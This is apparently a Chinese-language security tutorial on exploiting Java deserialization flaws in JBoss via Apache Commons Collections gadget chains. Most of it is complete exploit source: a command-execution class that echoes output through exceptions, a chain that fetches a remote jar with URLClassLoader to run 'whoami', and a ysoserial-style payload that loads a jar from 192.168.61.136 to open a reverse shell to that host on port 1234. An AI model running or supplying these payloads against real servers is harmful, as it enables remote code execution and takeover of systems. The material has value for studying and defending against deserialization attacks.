• 使用java.net.URLClassLoader类,远程加载自定义类(放在自己服务器上的jar包),可以自定义方法执行。
• 在自定义类中,抛出异常,使其成功随着Jboss报错返回命令执行结果。
首先得通过代码执行将ErrorBaseExec写到服务器上。
package me.lightless.shiro;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class ErrorBaseExec {
public static void do_exec(String args) throws Exception
{
Process proc = Runtime.getRuntime().exec(args);
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while ((line = br.readLine()) != null)
{
sb.append(line).append("
");
}
String result = sb.toString();
Exception e=new Exception(result);
throw e;
}
}
第二步本地将ErrorBaseExec打jar包,并把jar包放到服务器上
javac ErrorBaseExec.java //先编译成class文件
jar -cvf ErrorBaseExec.jar ErrorBaseExec.class //打成jar包
运行如下代码:
package me.lightless.shiro;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.util.HashMap;
import java.util.Map;
public class Test {
public static void main(String[] args) throws IllegalAccessException, IOException, NoSuchFieldException, ClassNotFoundException {
Transformer[] transformers = new Transformer[0];
try {
transformers = new Transformer[] {
new ConstantTransformer(java.net.URLClassLoader.class),
new InvokerTransformer(
"getConstructor",
new Class[] {Class[].class},
new Object[] {new Class[]{java.net.URL[].class}}
),
new InvokerTransformer(
"newInstance",
new Class[] {Object[].class},
new Object[] { new Object[] { new java.net.URL[] { new java.net.URL("http://127.0.0.1/ErrorBaseExec.jar") }}}
),
new InvokerTransformer(
"loadClass",
new Class[] { String.class },
new Object[] { "me.lightless.shiro.ErrorBaseExec" }
),
new InvokerTransformer(
"getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"do_exec", new Class[]{String.class}}
),
new InvokerTransformer(
"invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new String[]{"whoami"}}
)
};
} catch (MalformedURLException e) {
e.printStackTrace();
}
/*
URLClassLoader.class.getConstructor(java.net.URL[].class).
newInstance(new java.net.URL("url")).loadClass("remote_class").
getMethod("do_exec", String.class).invoke(null, "cmd");
*/
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
//decorate实例化LazyMap类。
// LazyMap類的get方法調用了transform,transform可以通過反射机制执行命令
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo"); //TiedMapEntry中调用了toString方法->调用了map的get方法
BadAttributeValueExpException poc = new BadAttributeValueExpException(null); //BadAttributeValueExpException的构造方法调用toString方法
// val是私有变量,所以利用下面方法进行赋值,val变量赋值为TiedMapEntry的实例化对象,
// 重写了BadAttributeValueExpException的readObject方法的val变量赋值为BadAttributeValueExpException类,
// 就会调用BadAttributeValueExpException的val = valObj.toString();触发上面的
Field valfield = poc.getClass().getDeclaredField("val");
// System.out.println(valfield);
valfield.setAccessible(true);
valfield.set(poc, entry);
File f = new File("poc.txt");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(poc);
out.close();
//从文件中反序列化obj对象
FileInputStream fis = new FileInputStream("poc.txt");
ObjectInputStream ois = new ObjectInputStream(fis);
//恢复对象
ois.readObject();
ois.close();
}
}
通过异常,出现回显,在利用的时候,找一个pop gaget writeObject,传到服务器进行反序列化。

明显上面利用方式比较复杂,还需要将jar或者class文件上传到服务器,这时候我们可以利用defineClass加载byte[]返回Class对象,不用上传文件到服务器。
具体可以参考这篇文章:https://www.freebuf.com/articles/others-articles/167932.html
通过加载远程jar包反弹shell payload:
package ysoserial.payloads;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
public class CommonsCollectionsjar{
public InvocationHandler getObject(final String ip) throws Exception {
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[] { new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(java.net.URLClassLoader.class),
// getConstructor class.class classname
new InvokerTransformer("getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { java.net.URL[].class } }),
// newinstance string http://www.iswin.org/attach/iswin.jar
new InvokerTransformer(
"newInstance",
new Class[] { Object[].class },
new Object[] { new Object[] { new java.net.URL[] { new java.net.URL(
"http://192.168.61.136/iswin.jar") } } }),
// loadClass String.class R
new InvokerTransformer("loadClass",
new Class[] { String.class }, new Object[] { "R" }),
// set the target reverse ip and port
new InvokerTransformer("getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { String.class } }),
// invoke
new InvokerTransformer("newInstance",
new Class[] { Object[].class },
new Object[] { new String[] { ip } }),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
//this will generate a AnnotationInvocationHandler(Override.class,lazymap) invocationhandler
InvocationHandler invo = (InvocationHandler) getFirstCtor(
"sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Retention.class, lazyMap);
//generate object which implements specifiy interface
final Map mapProxy = Map.class.cast(Proxy.newProxyInstance(this
.getClass().getClassLoader(), new Class[] { Map.class }, invo));
final InvocationHandler handler = (InvocationHandler) getFirstCtor(
"sun.reflect.annotation.AnnotationInvocationHandler")
.newInstance(Retention.class, mapProxy);
setFieldValue(transformerChain, "iTransformers", transformers);
return handler;
}
public static Constructor<?> getFirstCtor(final String name)
throws Exception {
final Constructor<?> ctor = Class.forName(name)
.getDeclaredConstructors()[0];
ctor.setAccessible(true);
return ctor;
}
public static Field getField(final Class<?> clazz, final String fieldName)
throws Exception {
Field field = clazz.getDeclaredField(fieldName);
if (field == null && clazz.getSuperclass() != null) {
field = getField(clazz.getSuperclass(), fieldName);
}
field.setAccessible(true);
return field;
}
public static void setFieldValue(final Object obj, final String fieldName,
final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static void main(final String[] args) throws Exception {
final Object objBefore = CommonsCollectionsjar.class.newInstance()
.getObject("192.168.61.136:1234");
//deserialize(serialize(objBefore));
File f = new File("E:\Struts2-Vulenv-master\ysoserial\src\main\java\ysoserial\payloads\payloadsfinal.bin");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(objBefore);
out.flush();
out.close();
FileInputStream fis = new FileInputStream("E:\Struts2-Vulenv-master\ysoserial\src\main\java\ysoserial\payloads\payloadsfinal.bin");
ObjectInputStream ois = new ObjectInputStream(fis);
//恢复对象
ois.readObject();
ois.close();
}
}

参考链接:
http://blog.nsfocus.net/java-deserialization-vulnerability-comments/
https://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/